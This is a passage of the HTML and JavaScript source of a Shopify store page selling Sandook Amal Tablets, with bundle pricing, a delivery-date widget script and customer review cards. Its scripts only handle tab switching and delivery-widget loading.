      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 475.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 608.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex8381726425259'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex8381726425259" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex8381726425259-variant-id'
                    type="hidden"
                    name="id"
                    value="45027178709163"
                    disabled
                  ><a
    href="/products/sandook-femveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8381726425259" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/women-health" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
    </div>
  </div>
</div>

<style>
.tabbed-featured-nav {
  text-align: center;
  margin-bottom: 2rem;
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  justify-content: center;
}
.tab-btn {
  background: white;
  border: 1px solid #0E1B4D;
  color: #0E1B4D;
  padding: 0.75rem 1.5rem;
  font-weight: 600;
  cursor: pointer;
  white-space: nowrap;
  border-radius: 4px;
}
.tab-btn.active {
  background: #0E1B4D;
  color: white;
}
.tab-panel {
  display: none;
}
.tab-panel.active {
  display: block;
}
.product-grid-fixed {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  margin-bottom: 1rem;
}
.card-fixed-height {
  min-height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: stretch;
}
.card-fixed-height.empty {
  visibility: hidden;
}
.shop-all-wrapper {
  text-align: center;
  margin-top: 1rem;
}
.shop-all-btn {
  display: inline-block;
  background-color: #0E1B4D;
  color: white;
  padding: 0.75rem 1.5rem;
  border-radius: 4px;
  text-decoration: none;
  font-weight: 600;
}
.shop-all-btn:hover {
  background-color: #122264;
}

@media screen and (max-width: 749px) {
  .product-grid-fixed {
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
  }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function() {
  const tabButtons = document.querySelectorAll(".tab-btn");
  const tabPanels = document.querySelectorAll(".tab-panel");

  tabButtons.forEach(btn => {
    btn.addEventListener("click", () => {
      const targetId = btn.dataset.tab;

      tabButtons.forEach(b => b.classList.remove("active"));
      tabPanels.forEach(p => p.classList.remove("active"));

      btn.classList.add("active");
      document.getElementById(targetId).classList.add("active");
    });
  });
});
</script></div><section id="shopify-section-template--19870191714475__featured_product_LhyKKT" class="shopify-section section section-featured-product"><style data-shopify>.section-template--19870191714475__featured_product_LhyKKT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__featured_product_LhyKKT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  media-gallery {
    --mobile-media-border-radius: 12px;
  }</style>
<section class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="page-width section-template--19870191714475__featured_product_LhyKKT-padding">
    <div class="featured-product product product--medium grid grid--1-col gradient color-background-1 product--left isolate grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--19870191714475__featured_product_LhyKKT"
          data-section="template--19870191714475__featured_product_LhyKKT"
          role="region"
          aria-label="Gallery Viewer"
          data-desktop-layout="stacked"
        >
          <div
            id="GalleryViewer-template--19870191714475__featured_product_LhyKKT"
            class="product__media-list"
          ><div class="product__media-item" data-media-id="template--19870191714475__featured_product_LhyKKT-31168085065899">
                  

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1946" alt="Sandook Amal Tablets" srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19870191714475__featured_product_LhyKKT">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1946" alt="Sandook Amal Tablets" srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31168085065899">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

                </div></div></media-gallery>
      </div>
      <div class="product__info-wrapper product__info-wrapper--top-padding grid__item">
        <product-info
          id="ProductInfo-template--19870191714475__featured_product_LhyKKT"
          class="product__info-container"
          data-section="template--19870191714475__featured_product_LhyKKT"
          data-url="/products/amal-tablets"
        ><div
                  class="product__title"
                  
                  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
                >
                  <h1 class="h1">
                    Sandook Amal Tablets
                  </h1>
                  <a href="/products/amal-tablets" class="product__title">
                    <h2 class="h1">
                      Sandook Amal Tablets
                    </h2>
                  </a>
                </div>
              
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--vertical-image- quantity-breaks--vertical-prices-"
  id="quantity-breaks-template--19870191714475__featured_product_LhyKKT"
  data-section="template--19870191714475__featured_product_LhyKKT"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="₹ {{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable=""
  style="--items-count:3;--image-width:70%;--border-radius:0.0rem;--border-width:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19870191714475__featured_product_LhyKKT"
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style- quantity-break--benefit-"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Pack of [quantity]">
                    


  Pack of 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="60 Tablets | 1 Month Pack">
                  


  60 Tablets | 1 Month Pack

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>₹ 399</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>₹ 514</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19870191714475__featured_product_LhyKKT"
        
          checked
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style- quantity-break--benefit-"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="10000"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Pack of [quantity]">
                    


  Pack of 2

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit-- accent-color- dynamic-price variant-price-update" data-text="Bestseller">
                    


  Bestseller

                  </span>
                
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="120 Tablets | 2 Months Pack">
                  


  120 Tablets | 2 Months Pack

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>₹ 698</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>₹ 1,028</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--19870191714475__featured_product_LhyKKT"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style- quantity-break--benefit-"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="34500"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Pack of [quantity]">
                    


  Pack of 3

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit-- accent-color- dynamic-price variant-price-update" data-text="Supersaver">
                    


  Supersaver

                  </span>
                
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="180 Tablets | 3 Months Pack">
                  


  180 Tablets | 3 Months Pack

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>₹ 852</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>₹ 1,542</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":42724204904619,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TAB-01","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sandook Amal Tablets","public_title":null,"options":["Default Title"],"price":39900,"weight":60,"compare_at_price":51400,"inventory_management":"shopify","barcode":"8906102510770","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--19870191714475__featured_product_LhyKKT,
  #SectionAtcBtn-template--19870191714475__featured_product_LhyKKT {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19870191714475__featured_product_LhyKKT"
      class="product-form main-product-form"
      data-section="template--19870191714475__featured_product_LhyKKT"
      data-options="Title"
      data-main="false"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19870191714475__featured_product_LhyKKT" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19870191714475__featured_product_LhyKKT__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42724204904619"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div id="delivery-widget" data-edd-config="{&quot;banner&quot;:{&quot;backgroundColor&quot;:&quot;#0e1b4d&quot;,&quot;bannerType&quot;:&quot;single&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;text&quot;:[&quot;Check Delivery Date&quot;]},&quot;enableBanner&quot;:true,&quot;enableDiscount&quot;:true,&quot;enableEDD&quot;:true,&quot;widget&quot;:{&quot;primaryColor&quot;:&quot;#0e1b4d&quot;,&quot;secondaryColor&quot;:&quot;#ffffff&quot;}}"></div>
                    <script>
                        document.addEventListener('DOMContentLoaded', () => {
                          function getUserTimezone() {
                            return Intl.DateTimeFormat().resolvedOptions().timeZone;
                          }
                          function renderEdd(showShiprocketCheckout) {
                            if (showShiprocketCheckout) {
                             new ShiprocketDelivery('delivery-widget', {bgColor: '#F1F1F1', themeColor: 'blue'});
                            }
                          }
                           function checkAndSetButtonVisibility() {
                              const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
                              const userTimezone = getUserTimezone();
                              const isIndia = indiaTimezones.includes(userTimezone);

                               const eddConfigString = document.getElementById('delivery-widget').getAttribute('data-edd-config');
                          
                                try {
                                  // Parse the string directly into an object
                                  const eddConfig = JSON.parse(eddConfigString); 
                          
                                  // Check if enableEDD is false in the config
                                  if (eddConfig?.enableEDD === true && isIndia) {
                                    renderEdd(true);
                                  } else {
                                    renderEdd(false);
                                  }
                                } catch (error) {
                                  console.error('Error parsing EDD config:', error);
                                  renderEdd(false); 
                                }
                            }
                            checkAndSetButtonVisibility();
                      });
                    </script>
          <div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
          

            <button
              id="ProductSubmitButton-template--19870191714475__featured_product_LhyKKT"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19870191714475__featured_product_LhyKKT"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Buy Now
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7453560471723" /><input type="hidden" name="section-id" value="template--19870191714475__featured_product_LhyKKT" /></form></product-form></div>



<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f3f3f3;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #f23177;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_66.webp?v=1743110198"
                  alt="files/Untitled_design_66.webp"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>These tablets worked like magic! My mornings feel lighter and my digestion has never been better.</p>
              </div><div class="review-item__author">
                  Priya M., Pune 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_63.webp?v=1743110136"
                  alt="files/Untitled_design_63.webp"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Tried many things, but this actually helped regulate my bowel cycle—without any discomfort.</p>
              </div><div class="review-item__author">
                  Arjun S., Delhi 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
